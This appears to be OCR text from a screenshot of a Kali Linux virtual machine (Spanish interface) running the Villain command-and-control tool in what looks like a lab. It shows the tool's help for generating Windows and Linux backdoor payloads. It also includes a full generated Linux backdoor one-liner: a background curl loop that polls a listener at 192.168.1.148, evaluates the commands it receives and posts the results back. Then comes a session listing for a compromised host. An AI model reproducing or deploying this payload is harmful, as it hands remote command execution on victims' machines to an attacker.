 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 9:37
kali@kali: ~/Programas/Villain
┌──(kali㉿kali)-[~/Programas/Villain]
└─$ python3 Villain.py
VILLAIN
by t3l3machus
[Info] Core server started on 0.0.0.0:65001
[Info] Netcat multi-listener started on 0.0.0.0:4443
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode const
raint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=linux lhost=ehho
Error parsing LHOST. Invalid IP or Interface.
Villain > generate os=linux lhost=eth0
Generating backdoor payload...
nohup `s=192.168.1.148:8080&&i=14c1d701-c2ddd88a-acee4f46&&hname=$(hostname)&&p=http://;curl -s "$p$s/14c1d701/$hnam
e/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/c2ddd88a" -H "Authorization: $i")&&if [
"$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/acee4f46 -X POST -H "Aut
horization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.1.99
Villain > sesions
Unknown command.
Villain > sessions
Session ID IP Address OS Type User Owner Status
14c1d701-c2ddd88a-acee4f46 192.168.1.99 Linux alesander@debian Self Active
Villain >
NETCAT
a.js
CTRL DERECHA